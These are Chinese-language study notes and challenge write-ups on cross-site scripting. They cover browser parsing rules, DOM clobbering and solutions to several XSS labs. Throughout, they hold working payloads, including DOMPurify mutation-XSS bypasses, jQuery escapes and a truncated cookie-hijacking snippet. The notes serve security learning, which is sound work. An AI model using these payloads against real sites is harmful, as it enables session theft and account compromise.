# XSS
# session || cookie
1.Cookie 的工作原理
(1)浏览器端第一次发送请求到服务器端
(2)服务器端创建 Cookie,该 Cookie 中包含用户的信息,然后将该 Cookie 发送到浏览器端
(3)浏览器端再次访问服务器端时会携带服务器端创建的 Cookie
(4)服务器端通过 Cookie 中携带的数据区分不同的用户
————————————————
2.Session 的工作原理
(1)浏览器端第一次发送请求到服务器端,服务器端创建一个 Session,同时会创建一个特殊的 Cookie(name 为 JSESSIONID 的固定值,value 为 session 对象的 ID),然后将该 Cookie 发送至浏览器端
(2)浏览器端发送第 N(N>1)次请求到服务器端,浏览器端访问服务器端时就会携带该 name 为 JSESSIONID 的 Cookie 对象
(3)服务器端根据 name 为 JSESSIONID 的 Cookie 的 value (sessionId), 去查询 Session 对象,从而区分不同用户。
name 为 JSESSIONID 的 Cookie 不存在(关闭或更换浏览器),返回 1 中重新去创建 Session 与特殊的 Cookie
name 为 JSESSIONID 的 Cookie 存在,根据 value 中的 SessionId 去寻找 session 对象
value 为 SessionId 不存在 **(Session 对象默认存活 30 分钟)**,返回 1 中重新去创建 Session 与特殊的 Cookie
value 为 SessionId 存在,返回 session 对象
————————————————
(1) cookie 数据存放在客户的浏览器上,session 数据放在服务器上,但是服务端的 session 的实现对客户端的 cookie 有依赖关系的;
(2) cookie 不是很安全,别人可以分析存放在本地的 COOKIE 并进行 COOKIE 欺骗,如果主要考虑到安全应当使用 session
(3) session 会在一定时间内保存在服务器上。当访问增多,会比较占用你服务器的性能,如果主要考虑到减轻服务器性能方面,应当使用 COOKIE
(4) 单个 cookie 在客户端的限制是 3K,就是说一个站点在客户端存放的 COOKIE 不能 3K。
(5) 所以:将登陆信息等重要信息存放为 SESSION; 其他信息如果需要保留,可以放在 COOKIE 中
(62 条消息) Cookie 和 Session 的区别(面试必备)_秋风不识路的博客 - CSDN 博客_cookie 与 session 区别
# 1. 反射型 xss
反射型 XSS 是非持久性、参数型的跨站脚本。反射型 XSS 的 JS 代码在 Web 应用的参数(变量)中,如搜 索框的反射型 XSS。在搜索框中,提交 PoC [scriptalert (/xss/)/script],点击搜索,即可触发反射型 XSS。 注意到,我们提交的 poc 会出现在 search.php 页面的 keywords 参数中。
# 2. 存储型 XSS
存储型 XSS 是持久性跨站脚本。持久性体现在 XSS 代码不是在某个参数(变量)中,而是写进数据库或 文件等可以永久保存数据的介质中。存储型 XSS 通常发生在留言板等地方。我们在留言板位置留言,将 恶意代码写进数据库中。此时,我们只完成了第一步,将恶意代码写入数据库。因为 XSS 使用的 JS 代 码,JS 代码的运行环境是浏览器,所以需要浏览器从服务器载入恶意的 XSS 代码,才能真正触发 XSS。 此时,需要我们模拟网站后台管理员的身份,查看留言。
# 3. 基于 DOM 的
XSS DOM XSS 比较特殊。owasp 关于 DOM 型号 XSS 的定义是基于 DOM 的 XSS 是一种 XSS 攻击,其中攻击 的 payload 由于修改受害者浏览器页面的 DOM 树而执行的。其特殊的地方就是 payload 在浏览器本地修 改 DOM 树而执行, 并不会传到服务器上,这也就使得 DOM XSS 比较难以检测。
URL 的每一个参数、URL 本身、表单、搜索框、常见业务场景 重灾区:评论区、留言区、个人信息、订单信息等 针对型:站内信、网页即时通讯、私信、意见反馈 存在风险:搜索框、当前目录、图片属性等
# 浏览器解析机制
1 | 1.<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29">aaa</a> |
1 | <!DOCTYPE html> |
总结:
浏览器解析顺序:URL 解析器 ->HTML 解析器 -> CSS 解析器 ->JS 解析器
不能对协议进行编码 javascript: (包含:)
# HTML 解析
一个 HTML 解析器作为一个状态机,它从输入流中获取字符并按照转换规则转换到另一种状态。在解析过程中,任何时候它只要遇到一个’<‘符号(后面没有跟’/' 符号)就会进入 “标签开始状态(Tag open state)” 。然后转变到 “标签名状态(Tag name state)” , “前属性名状态(before attribute name state)” … 最后进入 “数据状态(Data state)” 并释放当前标签的 token。当解析器处于 “数据状态 (Data state)” 时,它会继续解析,每当发现一个完整的标签,就会释放出一个 token。
在 HTML 中有五类元素:
-
空元素 (Void elements),如
<area>,<base>等等 -
原始文本元素 (Raw text elements),有
<script>和<style> -
RCDATA 元素 (RCDATA elements),有
<textarea>和<title> -
外部元素 (Foreign elements),例如 MathML 命名空间或者 SVG 命名空间的元素
-
基本元素 (Normal elements),即除了以上 4 种元素以外的元素
五类元素的区别如下:
-
空元素,不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
-
原始文本元素,可以容纳文本。
-
RCDATA 元素,可以容纳文本和字符引用。
-
外部元素,可以容纳文本、字符引用、CDATA 段、其他元素和注释
-
基本元素,可以容纳文本、字符引用、其他元素和注释
如果我们回头看 HTML 解析器的规则,其中有一种可以容纳字符引用的情况是 “RCDATA 状态中的字符引用”。这意味着在 <textarea> 和 <title> 标签中的字符引用会被 HTML 解析器解码。这里要再提醒一次,在解析这些字符引用的过程中不会进入 “标签开始状态”。这样就可以解释问题 5 了。另外,对 RCDATA 有个特殊的情况。在浏览器解析 RCDATA 元素的过程中,解析器会进入 “RCDATA 状态”。在这个状态中,如果遇到 “<” 字符,它会转换到 “RCDATA 小于号状态”。如果 “<” 字符后没有紧跟着 “/” 和对应的标签名,解析器会转换回 “RCDATA 状态”。这意味着在 RCDATA 元素标签的内容中(例如 <textarea> 或 <title> 的内容中),唯一能够被解析器认做是标签的就是 “ </textarea> ” 或者 “ </title> ”。因此,在 “ <textarea> ” 和 “ <title> ” 的内容中不会创建标签,就不会有脚本能够执行。这也就解释了为什么问题 6 中的脚本不会被执行。
# URL 解析
首先,URL 资源类型必须是 ASCII 字母(U+0041-U+005A || U+0061-U+007A),不然就会进入 “无类型” 状态。例如, 你不能对协议类型进行任何的编码操作 ,不然 URL 解析器会认为它无类型。这就是为什么问题 1 中的代码不能被执行。因为 URL 中被编码的 “javascript” 没有被解码,因此不会被 URL 解析器识别。该原则对协议后面的 “:”(冒号)同样适用,即问题 3 也得到解答。然而,你可能会想到:为什么问题 2 中的脚本被执行了呢?如果你记得我们在 HTML 解析部分讨论的内容的话,是否还记得有一个情况叫做 “属性值中的字符引用”,在这个情况中字符引用会被解码。我们将稍后讨论解析顺序,但在这里,HTML 解析器解析了文档,创建了标签 token,并且对 href 属性里的字符实体进行了解码。然后,当 HTML 解析器工作完成后,URL 解析器开始解析 href 属性值里的链接。在这时,“javascript” 协议已经被解码,它能够被 URL 解析器正确识别。然后 URL 解析器继续解析链接剩下的部分。由于是 “javascript” 协议,JavaScript 解析器开始工作并执行这段代码,这就是为什么问题 2 中的代码能够被执行。
# JavaScript 解析
那像 “\uXXXX”(例如 \u0000,\u000A)这样的字符呢,JavaScript 会解析这些字符来执行吗?简单的说:视情况而定。具体的说就是要看被编码的序列到底是哪部分。首先,像 \uXXXX 一样的字符被称作 Unicode 转义序列。从上下文来看,你可以将转义序列放在 3 个部分:字符串中,标识符名称中和控制字符中。
字符串中:当 Unicode 转义序列存在于字符串中时,它只会被解释为正规字符,而不是单引号,双引号或者换行符这些能够打破字符串上下文的字符。这项内容清楚地写在 ECMAScript 中。因此,Unicode 转义序列将永远不会破环字符串上下文,因为它们只能被解释成字符串常量。
标识符名称中:当 Unicode 转义序列出现在标识符名称中时,它会被解码并解释为标识符名称的一部分,例如函数名,属性名等等。这可以用来解释问题 10。如果我们深入研究 JavaScript 细则,可以看到如下内容:
“Unicode 转义序列(如 \u000A\u000B)同样被允许用在标识符名称中,被当作名称中的一个字符。而将’' 符号前置在 Unicode 转义序列串(如 \u000A000B000C)并不能作为标识符名称中的字符。将 Unicode 转义序列串放在标识符名称中是非法的。”
总的来说,Unicode 转义序列只有在标识符名称里不被当作字符串,也只有在标识符名称里的编码字符能够被正常的解析。如果我们回看问题 11,它并不会被执行。因为 “(11)” 不会被正确的解析,而 “alert (11)” 也不是一个有效的标识符名称。问题 12 不会被正确执行要么是因为’\u0031\u0032’不会被解释为字符串常量(因为它们没有用引号闭合)要么是因为它们是 ASCII 型数字。问题 13 不会执行的原因是’\u0027’仅仅会被解释成单引号文本,而此时字符串是未闭合的。问题 14 能够执行的原因是’\u000a’会被解释成换行符文本,这并不会导致真正的换行从而引发 JavaScript 语法错误。
即 () 和 里面的东西都不能编码
# XSS 攻击方式
# 1. 读取浏览器 cookie 对象,发起 cookie 劫持
1 | var img = document.createElement("img"); |
使用 httponly 标识可以防止 cookie 劫持
# 2. 模拟 POST,GET 请求操作用户的浏览器
在 cookie 劫持失效时或是在目标用户的网络不能访问互联网时
1 | 1.抓包分析浏览器发送的请求 |
# 3.XSS 钓鱼
通过伪造登录框获取用户的用户名和密码,在将密码和用户名发送到自己服务器上
# 4. 获取用户信息
1 | 1.识别用户浏览器,根据每个浏览器特有的功能 |
# XSSlab
https://www.cnblogs.com/xyz315/p/14850359.html
Level - 1
1 | http://192.168.1.6:18888/xss/level1.php?name=test |
闭合 大小写 双写 编码
Level 10
?keyword=111&t_sort=1 type="text" onclick=alert(1)
?keyword=111&t_sort=1 type="text" onfocus=alert(1) autofocus="true
Level 11
Post 提交 referer
# 模板字符串
1 | //弹窗,因为有tostring方法,把数组中第一个参数转为字符串 |
模板字符串中需要有表达式 ${} 才能执行 eval
eval () 是个函数,会将传入的字符串当做代码执行,如果全局没有该字符串变量,会报错 undefined,如果传入的不是字符串,eval 会将参数直接返回
alert 有 tostring 方法,将数字专为字符串执行
eval 没有 tostring,将数字放入数组中
模板字符串可以解析 16 进制和 Unicode
call 用来改变 this 指向
# https://xss.haozi.me/
https://blog.csdn.net/weixin_44077544/article/details/95094759
0x03
1 | <a href="javascript:alert(1)">aaa |
0x05
1 | --!><script>alert(1)</script> <--! |
0x06
1 | onclick |
0x07
1 | <img src='1' onerror='alert(1)'// |
0x08
1 | </style |
0x09
1 | <script src=https://www/segmentfault.com"></script><script>alert(1)// |
0x0A
只有 Firefox 可以进行跳转
1 | https://www.segmentfault.com@xss.haozi.com/j.js |
http/https @ 会匹配后面一个并进行重定向
ftp @前是用户名,后是 password
0x0B
1 | <img src=1 onerror="alert(1)"> |
0x0C
1 | 同0x0B |
0x0D
1 | 111 |

0x0E
1 | ſ用在有转大写时 |
0x0F
1 | 1');alert(1)// |
0x10
1 | 执行 `中的代码,es6模板字符串 |
0x11
1 | "?;alert(1)/. |
# prompt(1)
2
1 | eval.call |
5
1 | aaa" onerror |
6
1 | <form>中注入 |
7
1 | "><script>/*#*/prompt/*#*/(1)/*#*/</script> |
8
1 | U+005C:反斜杠(reverse solidus) |
10
1 | prom'pt(1) |
11
1 | "(prompt(1))in" |
12
1 | parseInt 转为x进制数的十进制数,x范围为2-36 |
F
1 | svg命名空间中使用xml语法,且xml注释和html注释一样 |
写在最前:
做 pwnfunction 时时刻注意:
1 | 1. |
# Ma Spaghet
1 | somebody = <script>alert(1)</script> |
# Jefff
eval() - JavaScript | MDN (mozilla.org)
function.md - wangdoc/javascript-tutorial - Sourcegraph
1 | <h2 id="maname"></h2> |
# da-wey
1 | <div id="uganda"></div> |
# ricardo
1 | <form id="ricardo" method="GET"> |
# Ah That’s Hawt
1 | <h2 id="will"></h2> |
# Ligma
http://www.jsfuck.com/
1 | balls = (new URL(location).searchParams.get('balls') || "Ninja has Ligma") |
# mafia
1 | mafia = (new URL(location).searchParams.get('mafia') || '1+1') |
# Area 51
1 | <div id="pwnme"></div> |
1 | 如果题目没有过滤&#时,存在unintended solution |
# OK,Boomer
前置知识:
1.DOM 中内容会影响 Windows
1 | <button id="btn">click me</button> |
只需要用 id 同名就可以拿到 html 元素
也就是说除了 id 可以直接用 window 存取, embed , form , img 和 object 这四个标签用 name 也可以操作:
1 | <embed name="a"></embed> |
通过 html 影响 js
1) 利用 html 标签的属性 id,很容易在 window 对象上创建任意的属性,但是我们能在新对象上创建新属性吗?
2) 怎么控制 DOM elements 被强制转为 string 之后的值,大多数的 dom 节点被转为 string 后是 [object HTMLInputElement] 。
关于问题 1)
最常引用的解决方法是使用 <form> 标签。标记的每个 <input> 都属于 <form> 后代,该属性 <form> 引用 name 属性可以取到 <input> 。考虑以下示例:
1 | <form id=test1> |
可以通过 name 取值,但取到的值是对象,即引出问题 2)
js 内部会执行两个方法 tovalue,tostring,因为 js 的原型链
一般来说,对象的 valueof 方法总是返回对象自身,这时再自动调用对象的 tostring 方法,将其转为字符串。
1 | var obj = { p: 1 }; |
对象的 tostring 方法默认返回 [object object] ,所以就得到了最前面那个例子的结果。
通过遍历 HTML 中所有可能的元素并检查它们的 toString 方法是否继承自 Object.prototype 或以另一种方式定义
一个简短的 JS 代码,它遍历 HTML 中所有可能的元素并检查它们的 toString 方法是否继承自 Object.prototype 或以另一种方式定义。如果它们不继承自 Object.prototype ,那么可能 [object SomeElement] 会返回其他东西。
1 | Object.getOwnPropertyNames(window) //获取Window下object所有属性 |
得到结果 HTMLAreaElement ( <area> )和 HTMLAnchorElement ( <a> )这两个元素不继承 tostring 方法
在 <a> 元素的情况下, toString 只返回一个 href 属性值。
1 | <a id=test1 href=https://securitum.com> |
由于没有继承 tostring 导致弹出的不再是 object htmlinputelement,a 标签可以控制弹出的内容
但是以下代码
1 | if (window.test1.test2) { |
执行结果为 undefined
假设有两个 id 一样的元素
1 | <a id=test1>click!</a> |
通过 id 取值,得到 htmlcollection,htmlcollection 可以通过索引取值, window.test1.test1 实际上是指第一个元素,但无法取到第二个元素
如果想取到第二个元素,需要给第二个元素加 name 值
1 | <a id=test1>click!</a> |
我们可以通过 name 访问第二个 a window.test1.test2
通过给第二个 a 加 href 控制弹出内容
1 | <a id="test1"></a><a id="test1" name="test2" href="x:alert(1)"></a> |
但 x 不是标准协议,需要使用协议比如 tel,mailto,cid,javascript 等
即:需要有两个 a 标签,且需要通过 name 去到第二个 a 标签
📎Ok, Boomer.md
1 | <h2 id="boomer">Ok, Boomer.</h2> |
setTimeout (ok, 2000) 中的 ok 可以接收一个函数或者字符串,如果我们能够向 ok 这个变量注入可执行的 payload,那么也就能成功弹框
可以使用 DOM Clobbering 的方式,通过向 HTML 注入 DOM 元素,来实现操作 JavaScript 变量
首先,要构造一个变量 ok,我们可以通过创建一个 id=ok 的 DOM 元素来实现,比如 <div id="ok"></div>
然后,ok 需要接受一个字符串作为值,而在对 <a> 标签调用 toString () 方法时,会返回属性 href 的值,所以,我们可以选择 <a> 标签作为构造对象
1 | ?boomer=<a id=ok href=cid:alert(1337)> |
href 的值要遵守 protocol:uri 的格式,然而,在 href 里直接使用 javascript: 协议是不行的
通过查看 DOMPurify 的源码可以发现,它支持的合法的协议 有 mailto, tel, xmpp 等等,随便选择一个即可
1 | ?boomer=<a%20id=ok%20href=mailto:alert(1337)> |
由于劫持了 settimeout,因此会延迟两秒执行
通过两个 id 可以取到的标签:
form,button
form,fieldset
form,image
form,img
form,input
form,object
form,output
form,select
form,textarea
1 | <form id=x> |
通过三层嵌套取到
1 | <form id=x> |
unintended solution
利用 html-svg-math 的命名空间混淆突变绕过 dompurify,要求 dompurify 版本 < 2.0.7
前置知识:
1.DOMPurify 的典型用法使 HTML 标记被解析两次。
dompurify 使用语句如下
div.innerHTML = DOMPurify.sanitize(htmlMarkup)
在解析和序列化 HTML 以及对 DOM 树的操作方面,在上面的简短片段中发生了以下操作:
htmlMarkup被解析为 DOM 树。- DOMPurify 清理 DOM 树(简而言之,该过程是遍历 DOM 树中的所有元素和属性,并删除所有不在允许列表中的节点)。
- DOM 树被序列化回 HTML 标记。
- 分配给 后
innerHTML,浏览器会再次解析 HTML 标记。 - 解析后的 DOM 树被附加到文档的 DOM 树中。
假设我们的初始 html 是 A<img src=1 onerror=alert(1)>B 。在第一步中,它被解析为以下树:

然后,DOMPurify 对其进行清理,留下以下 DOM 树:

然后它被序列化为:
1 | A<img src="1">B |
这就是 DOMPurify.sanitize 的返回值。然后浏览器在分配给 innerHTML 时再次解析:

DOM 树与 DOMPurify 处理的树相同,然后附加到文档中。
所以附加到文档之前需要解析 - 序列化 - 解析。但两次解析的 DOM 树未必相同。
2.HTML 规范有一个问题,它使得创建嵌套 form 元素成为可能。但是,在重新解析时,第二个 form 将消失。
html 规范中,不允许 form 元素的子元素是 form。那么说明嵌套 form 元素是不被允许的。这会导致嵌套里面的 form 元素被 html 解析器忽略。
1 | <form id=form1> |

我们可以通过带有错误嵌套标签的稍微损坏的标记,可以创建嵌套表单。
<form id="outer"><div></form><form id="inner"><input>
它产生以下 DOM 树,其中包含一个嵌套的表单元素:

这不是任何特定浏览器中的错误;它直接来自 HTML 规范,并在解析 HTML 的算法中进行了描述。这是一般的想法:
- 当你打开一个
<form>标签时,解析器需要使用表单元素指针打开的(在规范中是这样调用的)。如果指针不是null,则form无法创建元素。 - 结束
<form>标记时,表单元素指针始终设置为null。
注意:一般来说子元素是要紧贴父元素的
现在,如果我们尝试序列化生成的 DOM 树,我们将得到以下标记:
1 | <form id="outer"><div><form id="inner"><input></form></div></form> |

所以这证明了序列化后再次解析不能保证返回原始 DOM 树,同时再次解析后内层 form 消失了
3. 外部内容
HTML 解析器可以创建一个包含三个命名空间元素的 DOM 树:
- HTML 命名空间
- SVG 命名空间
- MathML 命名空间 ,是 XML 语言的子集 zhangxinxu
默认情况下,所有元素都在 HTML 命名空间中;但是,如果解析器遇到 <svg> or <math> 元素,则它分别 “切换” 到 SVG 和 MathML 命名空间。并且这两个命名空间都会产生外部内容。
在外部内容中,标记的解析方式与普通 HTML 不同。这可以在解析 <style> 元素时清楚地显示出来。在 HTML 命名空间中, <style> 只能包含文本;没有后代,并且不解码 HTML 实体。外部内容并非如此:外部内容 <style> 可以有子元素,并且实体被解码。
<style><a>ABC</style><svg><style><a>ABC

证明了 svg 命名空间中的 style 可以被解析
如果我们在里面 <svg> , <math> 那么所有元素也都在非 HTML 命名空间中。但是这是错误的。HTML 规范中有一些元素称为 MathML 文本集成点和 HTML 集成点。这些元素的子元素具有 HTML 命名空间
<math><style><a>A</style><mtext><style><a>B</style>

请注意 style 作为 math 的直接子元素 在 MathML 命名空间中,而 第二个 style 在mtext下则是 HTML 命名空间中。这是因为 mtext` 是 MathML 文本集成点并使解析器切换命名空间。
MathML 文本集成点是:
math mimath momath mnmath ms
HTML 集成点是:
math annotation-xml如果它有一个名为的属性,encoding其值等于text/html或application/xhtml+xmlsvg foreignObjectsvg descsvg title
但并不是所有 mathml 文本集成点和 html 集成点子元素都是 html 命名空间的
html 规范中,大部分 Mathml 文本集成点的子元素都是 HTML 命名空间的啊,但是除了 <mglyph><malignmark> 。当这两直接是 Mathml 文本集成点的直接子元素的时候。他们不会切换命名空间。

最终 payload1:
1 |
|
1 | <form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)> |
使用以上所有内容,我们可以创建一个包含两个 form 元素和 mglyph 元素的标记,该标记最初位于 HTML 命名空间中,但在重新解析它时位于 MathML 命名空间中,从而使后续 style 标记的解析方式不同并导致 XSS。
payload 利用错误嵌套的 html form 元素,并且还包含 mglyph 元素。它生成以下 DOM 树:

这个 DOM 树是无害的。所有元素都在 DOMPurify 的允许列表中。请注意,这 mglyph 是在 HTML 命名空间中。看起来像 XSS playload 的片段只是 html style . 因为有一个嵌套的 html form ,我们可以非常确定这个 DOM 树将在重新解析时发生变异。
序列化之后的 html 是
1 | <form><math><mtext><form><mglyph><style></math><img src onerror=alert(1)></style></mglyph></form></mtext></math></form> |
此代码段具有嵌套 form 标签。所以当它被赋值给 时 innerHTML ,它会被解析成下面的 DOM 树:

所以现在第二个 html form 没有被创建, mglyph 现在是 mtext 的直接子元素,在 MathML 命名空间中。因此, style 它也在 MathML 命名空间中,因此其内容不被视为文本。然后 </math> 关闭 <math> 元素,现在 img 在 HTML 命名空间中创建,导致 XSS。
payload2:

1 | <math><mtext><table><mglyph><style><math><table id="</table>"><img src onerror=alert(1)> |

经过二次解析后为
# WW3
📎World War 3.md
1 | <div> |
前置知识 1 jquery script 标签逃逸
1 | setTimeout(_ => { |
两种解析 html 的方式:jquery.html&innerhtml。 innerHTML 是原生 js 的写法, Jqury.html() 也是调用原生的 innerHTML 方法,但是加了自己的解析规则
对于 innerHTML:模拟浏览器自动补全标签,不处理非法标签。同时, <style> 标签中不允许存在子标签 (style 标签最初的设计理念就不能用来放子标签),如果存在会被当作 text 解析。
1 | <style> |
对于 Jqury.html() ,最终对标签的处理是在 htmlPrefilter() 中实现
1 | rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^/>x20trnf]*)[^>]*)/>/gi |
这个正则表达式在匹配 <*/> 之后会重新生成一对标签 (区别于直接调用 innerHTML)
1 | <style> |
前置知识 2
首先尝试用 DOM-clobbering 创造一个 id 为 notify 的变量,尝试覆盖 notify 使其变为真,走到为真的条件中,但是这种方式不允许覆盖已经存在的变量。
1 | <html> |
但我们可以通过 name 的局部作用域覆盖 notify
1 | <img name=notify> |
前置知识 3:
JS 局部作用域和全局作用域
1 | <img src="" onerror="console.log(nickname)"> //pig |
在 document.write 中 notify 为 false,但通过 img 的局部作用域覆盖了 notify
在 memeTemplate 中有如下语句:
<div class="meme-card"><img src="${img}"><h1>${text}</h1></div> )
我们可以将局部作用域的 img 放入 text 中同时利用 jQuery 的解析绕过 dompurify 的过滤
1 | ?img=https://i.imgur.com/PdbDexI.jpg&text=<img%20name=notify><style><style/><script>alert()// |
执行之后写入 memecode,div 中 script 标签被解析,完成弹窗

1 | <div id="notify"> |
# <svg> 深入研究
1 | const data = decodeURIComponent(location.hash.substr(1)); |
HTML5 中 innerHtml 不执行插入的 <script> 标签
移除元素后,元素向前补,但指针向后移,导致没有完全移除所有元素
exp: <img a src='a' b onerror=alert(1)>
因此我们一般不在同一个数组边循环边删除
修复:先追加到数组中,在移除,即不要在源数组上操作
1 | for (let el of root.querySelectorAll('*')) { |
使用以上修复后
1. 别进循环
2. 进循环别删有用数据
method 1.(利用 html 页面渲染的竞争时间)
<svg><svg onload=alert(1)>
📎svg 的深度利用来绕过 waf.md
1.1 <img src='1' onerror="alert(1)"> 失败原因
那么很明显, alert(1) 是在页面上 script 标签中的代码全部执行完毕以后才被调用的。这里涉及到浏览器渲染的另外一部分内容: 在 DOM 树构建完成以后,就会触发 DOMContentLoaded 事件,接着加载脚本、图片等外部文件,全部加载完成之后触发 load 事件。
页面的 JS 执行是会阻塞 DOM 树构建的。所以总的来说,在 script 标签内的 JS 执行完毕以后,DOM 树才会构建完成,接着才会加载图片,然后发现加载内容出错才会触发 error 事件。
由于 js 阻塞 dom 树,一直到 js 语句执行结束后,才可以引入 img,此时 img 的属性已经被 sanitizer 清除了,自然也不可能执行事件代码了。
1.2 <svg><svg onload=alert(1)> 可以弹窗原因
两个 svg 时,直接弹出了窗口,点击确定以后,调试器才会走到下一行代码,没有执行移除属性的代码。而且,这个地方如果只有一个 <svg onload=alert(1)> ,那么结果将同 img 一样,直到 script 标签结束以后才能执行相关的代码,这样的代码放到挑战里也将失败
当我们没有正确闭合标签的时候,如 <svg><svg> ,就可能调用到 PopAll 来清理;而正确闭合的标签就可能调用到其他出栈函数并调用到 PopCommon 。这两个函数有一个共同点,都会调用栈中元素的 FinishParsingChildren 函数。这个函数用于处理子节点解析完毕以后的工作。
FinishParsingChildren 有一个非常明显的判断 IsOutermostSVGSVGElement ,如果是最外层的 svg 则直接返回。
最外层 svg 的 load 事件由 LocalDOMWindow::dispatchWindowLoadEvent 触发;而其他 svg 的 load 事件则在达到结束标记的时候触发。
先决条件 在于 svg 不能最外层, onload 必须保证不是最外层属性,不是最外层 onload 会在 innerHTML 之前执行
当没有过滤代码时: <svg onload=console.log("svg0")><svg onload=console.log("svg1")><svg onload=console.log("svg2")>
触发顺序为
1 | svg2 |
套嵌的 svg 之所以成功,是因为当页面为 root.innerHtml 赋值的时候浏览器进入 DOM 树构建过程;在这个过程中会触发非最外层 svg 标签的 load 事件,最终成功执行代码。所以,sanitizer 执行的时间点在这之后,无法影响我们的 payload。
1.3 <svg onload=alert(1)> 失败原因
这里有一个非常明显的判断 IsOutermostSVGSVGElement ,如果是最外层的 svg 则直接返回。
<svg onload=console.log("svg0")><svg onload=console.log("svg1")><svg onload=console.log("svg2")>
最内层的 svg 先触发,然后再到下一层,而且是在 DOM 树构建完成以前就触发了相关事件;最外层的 svg 则得等到 DOM 树构建完成才能触发。
method 2. 使用 input 破坏 DOM
<style>@keyframes x{}</style> <form style="animation-name:x" onanimationstart="alert(1)"> <input id="attributes"><input id="attributes">
此时 for 循环中 el.attributes 抓到的是 form 的子标签,form 没有执行循环
或者
<form tabindex=1 onfocus="alert(1);this.removeAttribute('onfocus');" autofocus=true> <img id=attributes><img id=attributes></form>
<form tabindex=1 onfocus="alert(1);this.removeAttribute('onfocus');" autofocus=true> <input id=attributes><input id=attributes></form>
tabindex 的作用:
设置 tab 选中的标签,tabindex=1 或 - 1,代表开始就选中,如果只有一个,只要有 tabindex 默认就选中
需要两个 input 因为有两个 input 时组成了一个 htmlcollection,是可迭代对象。删除 name 的属性后 input 标签仍然可以 onfocus 实现弹窗
onfoucs 是 input 属性,form 中必须有 input 才能聚焦
method 3. 利用 details 弹窗
ParseAttribute 正是在解析文档处理标签属性的时候被调用的。注释也写到了,分发 toggle 事件的操作是异步的。
details 标签的 toggle 事件是异步触发的,并且直接对 details 标签的移除不会清除原先通过属性设置的异步任务
将 details 改为同步执行
1 | const data = decodeURIComponent(location.hash.substr(1));; |
这样保证了 alert 一定会在 js 删除之前执行,执行点在 innerHTML
如果没有弹出,可能在 js 删除之后才执行
1 | const data = decodeURIComponent(location.hash.substr(1));; |
details 异步执行是将执行函数放入一个事件队列中,只要事件不停止,在放入事件队列中,删除 details 已经没用,事件队列仍会执行
details 有延迟的话肯定执行成功,因为此时异步事件已经执行完成,执行点在 innerhtml 如果没有延迟,有可能在 js 删除属性之后,异步事件才执行完成
# Dom Clobbering - Burp Suite
📎Exploiting DOM clobbering to enable XSS.md
# Lab: Exploiting DOM clobbering to enable XSS
1 | function displayComments(comments) { |
1 | <a id=test1></a> |
1 | <a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(2)"//> |
这里很明显我们可以用 Dom Clobbering 来控制 window.defaultAvatar ,只要我们原来没有头像就可以用一个构造一个 defaultAvatar.avatar 进行 XSS 了。
触发后
1 | <img class="avatar" src="cid:" onerror="alert(1)"//""> |
href 中的内容需要符合 dompurify 中的协议
至于为什么要用 a 标签,在 ok boomer 中有详细解释,因为 a 标签不继承 tostring 方法
在 <a> 元素的情况下, toString 只返回一个 href 属性值。最终把 href 中的内容放入 img 的 src 中
# Lab:Clobbering DOM attributes to bypass HTML filters
1 | HTMLJanitor.prototype.clean = function (html) { |
1 | HTMLJanitor.prototype._sanitize = function (document, parentNode) { |
1 | <form id=x tabindex=0 onfocus=alert(document.cookie)><input id=attributes> |
# Tui_editor
常见的 Markdown 渲染器对于 XSS 问题有两种处理方式:
- 在渲染的时候格外注意,在写入标签和属性的时候进行实体编码
